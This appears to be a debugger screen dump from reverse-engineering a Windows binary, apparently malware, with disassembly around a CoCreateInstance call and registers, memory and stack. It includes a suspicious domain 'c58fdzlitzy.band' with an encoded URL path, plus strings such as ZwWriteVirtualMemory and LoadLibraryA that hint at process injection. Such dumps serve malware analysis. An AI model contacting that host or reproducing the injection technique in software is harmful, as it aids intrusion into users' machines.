 001450E7 85F6 test esi,esi
001450E9 0F84 87000000 je 00145176
001450EF 56 push esi
001450F0 68 48C01400 push 0x14C048
001450F5 6A 04 push 0x4
001450F7 6A 00 push 0x0
001450F9 68 28C01400 push 0x14C028
001450FE FF15 08B11400 call dword ptr ds:[0x14B108] ole32.CoCreateInstance
00145104 85C0 test eax,eax
00145106 8945 FC mov dword ptr ss:[ebp-0x4],eax
00145109 7C 60 jl short 0014516B
0014510B 8B06 mov eax,dword ptr ds:[esi]
0014510D 8B08 mov ecx,dword ptr ds:[eax]
0014510F 53 push ebx
00145110 57 push edi kernel32.lstrcatA
00145111 8D5E 04 lea ebx,dword ptr ds:[esi+0x4]
00145114 53 push ebx
00145115 68 90A11400 push 0x14A190
0014511A 50 push eax
0014511B FF11 call dword ptr ds:[ecx]
0014511D 8945 FC mov dword ptr ss:[ebp-0x4],eax
00145120 85C0 test eax,eax
00145122 8B06 mov eax,dword ptr ds:[esi]
00145124 8B08 mov ecx,dword ptr ds:[eax]
00145126 7C 37 jl short 0014515F
ds:[0014B108]=761D9D0B (ole32.CoCreateInstance)
ECX 77CE5DD3 ntdll.77CE5DD3
EDX 021D0174
EBX 025C9358 ASCII "c58fdzlitzy.band/images/J6E_2FHZHH/yo_2BCqFfByi8VmX_/2FPxc9A1YExS/itFltY3p5Zw/HUIZasZJhbnz9e/HtqaCB
ESP 0031F2AC
EBP 0031F2CC
ESI 025C8938
EDI 763BA19F kernel32.lstrcatA
EIP 761D9D0B ole32.CoCreateInstance
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDE000(C000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 1.0000000000000000000
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0 0 0 0 (EQ)
地址 HEX 数据 ASCII
0014C028 01 DF 02 00 00 00 00 00 C0 00 00 00 00 00 00 46
0014C048 C1 2A B2 EA C1 30 CF 11 A7 EB 00 00 C0 5B AE 0B
0014C058 05 DF 02 00 00 00 00 00 C0 00 00 00 00 00 00 46
0014C068 6F 00 76 00 65 00 72 00 72 00 69 00 64 00 65 00 o.v.e.r.r.i.d.e.
0014C078 6C 00 69 00 6E 00 6B 00 00 00 25 30 38 58 2D 25 l.i.n.k...%08X-%
0014C088 30 34 58 2D 25 30 34 58 2D 25 30 34 58 2D 25 30 04X-%04X-%04X-%0
0014C098 38 58 25 30 34 58 00 4B 45 52 4E 45 4C 33 32 2E 8X%04X.KERNEL32.
0014C0A8 44 4C 4C 00 FF F1 50 30 B5 98 CF 11 BB 82 00 AA
0014C0B8 00 BD CE 0B 11 F8 90 45 3A 1D D0 11 89 1F 00 AA
0014C0C8 00 4B 2E 24 87 A6 12 DC 7F 73 CF 11 88 4D 00 AA
0014C0D8 00 4B 2E 24 75 00 56 00 61 00 6C 00 75 00 65 00 .K.$u.V.a.l.u.e.
0014C0E8 00 00 4E 54 44 4C 4C 2E 44 4C 4C 00 47 00 65 00 ..NTDLL.DLL.G.e.
0014C0F8 74 00 53 00 74 00 72 00 69 00 6E 00 67 00 56 00 t.S.t.r.i.n.g.V.
0014C108 61 00 6C 00 75 00 65 00 00 00 5A 77 57 72 69 74 a.l.u.e...ZwWrit
0014C118 65 56 69 72 74 75 61 6C 4D 65 6D 6F 72 79 00 4C eVirtualMemory.L
0014C128 6F 61 64 4C 69 62 72 61 72 79 41 00 47 00 65 00 oadLibraryA.G.e.
0014C138 74 00 44 00 57 00 4F 00 52 00 44 00 56 00 61 00 t.D.W.O.R.D.V.a.
0031F2AC 00145104 返回到 00145104 来自 ole32.CoCreateInstance
0031F2B0 0014C028
0031F2B4 00000000
0031F2B8 00000004
0031F2BC 0014C048
0031F2C0 025C8938
0031F2C4 00000000
0031F2C8 025C9DF6
0031F2CC 0031F314
0031F2D0 0014387B 返回到 0014387B 来自 001450D9
0031F2D4 0031F2EC
0031F2D8 763B59FF kernel32.SetWaitableTimer
0031F2DC 00000000
0031F2E0 00000000
0031F2E4 FFFFFFFE
0031F2E8 00989680
0031F2EC 00000000
0031F2F0 604C5C39
0031F2F4 025C8918 ASCII "c58fdzlitzy.band"
0031F2F8 025C8918 ASCII "c58fdzlitzy.band"